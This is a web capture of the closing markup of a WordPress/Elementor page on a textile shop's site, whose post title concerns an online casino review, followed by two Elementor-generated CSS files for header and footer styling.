<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.4.2" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.camilatextil.com\/wp-admin\/admin-ajax.php","nonce":"2c83663a35","urls":{"assets":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.camilatextil.com\/carrito\/","checkout_page_url":"https:\/\/www.camilatextil.com\/finalizar-compra\/"},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.3" id="share-link-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1910,"title":"Vulkan%20Vegas%20Erfahrungen%20%C2%BB%20Abzocke%20Oder%20Nicht%3F%20Check%20%2B%20Bewertun%20%E2%80%93%20CAMILA%20TEXTIL","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.3" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/controls/assets/js/form-picker-editor.js?ver=1.4.6" id="metform-js-formpicker-control-editor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 14:07:56 -->

--- FILE ---
content_type: text/css
request_url: https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1327.css?ver=1723823481
body_size: 1597
content:
.elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-7160d5ce:not(.elementor-motion-effects-element-type-background), .elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-044b931 );}.elementor-1327 .elementor-element.elementor-element-7160d5ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1327 .elementor-element.elementor-element-e13826d > .elementor-element-populated{padding:7px 7px 7px 7px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#ddd;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-icon svg{fill:var( --e-global-color-text );width:14px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-144e7d8f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-dc9f4d7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-465a08d5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-111f2c6e{text-align:left;}.elementor-1327 .elementor-element.elementor-element-111f2c6e .elementor-image img{width:100%;max-width:100%;height:50px;object-fit:cover;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-underline .elementor-item:after,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-overline .elementor-item:before,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-double-line .elementor-item:before,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown{background-color:var( --e-global-color-cfa1f76 );border-radius:5px 5px 5px 5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle:hover{color:var( --e-global-color-text );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc div.elementor-menu-toggle:hover{color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-297e81bc > .elementor-widget-container{margin:14px 0px 14px 0px;}.elementor-1327 .elementor-element.elementor-element-340d0e42 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-4a960d67 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form{text-align:center;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle i{font-size:31px;width:31px;height:31px;background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__input,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__icon,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1327 .elementor-element.elementor-element-1a77989b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-1a77989b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-1327 .elementor-element.elementor-element-1a77989b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle{color:var( --e-global-color-639e8dd );border-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle:hover{color:var( --e-global-color-332724a );border-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle i:hover{background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon-wrapper{text-align:center;}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon{color:var( --e-global-color-639e8dd );border-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon:hover, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-332724a );border-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon:hover, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon{font-size:21px;}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon i, .elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon svg{transform:rotate(0deg);}.elementor-1327 .elementor-element.elementor-element-1dc59078 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle{text-align:center;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button{color:var( --e-global-color-primary );border-color:#02010100;border-width:0px;padding:7px 0px 7px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button-icon{color:var( --e-global-color-639e8dd );font-size:21px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button:hover{border-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{background-color:var( --e-global-color-d38a6c5 );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );text-transform:var( --e-global-typography-83682a1-text-transform );font-style:var( --e-global-typography-83682a1-font-style );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{border-color:var( --e-global-color-cfa1f76 );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-button--view-cart{color:var( --e-global-color-text );background-color:var( --e-global-color-d49ac81 );border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-button--checkout{color:var( --e-global-color-text );background-color:var( --e-global-color-332724a );border-style:solid;border-width:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{font-size:28px;}.elementor-1327 .elementor-element.elementor-element-297e81bc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}}@media(max-width:767px){.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:80%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:77%;}.elementor-1327 .elementor-element.elementor-element-111f2c6e{text-align:center;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:23%;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:20%;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}}@media(min-width:768px){.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:85.375%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:22.473%;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:77.526%;}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:14.625%;}.elementor-1327 .elementor-element.elementor-element-ef7d11{width:49.033%;}.elementor-1327 .elementor-element.elementor-element-18977d59{width:17.113%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:82%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:90%;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:10%;}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:18%;}}

--- FILE ---
content_type: text/css
request_url: https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1340.css?ver=1723823481
body_size: 1480
content:
.elementor-1340 .elementor-element.elementor-element-a0dba2f:not(.elementor-motion-effects-element-type-background), .elementor-1340 .elementor-element.elementor-element-a0dba2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.camilatextil.com/wp-content/uploads/2022/05/two-fashion-black-men-2.jpg");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-1340 .elementor-element.elementor-element-a0dba2f > .elementor-background-overlay{background-color:transparent;background-image:radial-gradient(at top right, #425A44CC 0%, var( --e-global-color-044b931 ) 75%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-a0dba2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-688631ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1340 .elementor-element.elementor-element-f826abb{padding:0em 0em 2em 0em;}.elementor-1340 .elementor-element.elementor-element-d994db > .elementor-element-populated{margin:0% 20% 0% 0%;padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-da2433b{text-align:left;}.elementor-1340 .elementor-element.elementor-element-da2433b > .elementor-widget-container{margin:0px 121px 0px 0px;padding:7px 7px 7px 7px;background-color:#FFFFFF;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-icon svg{fill:var( --e-global-color-text 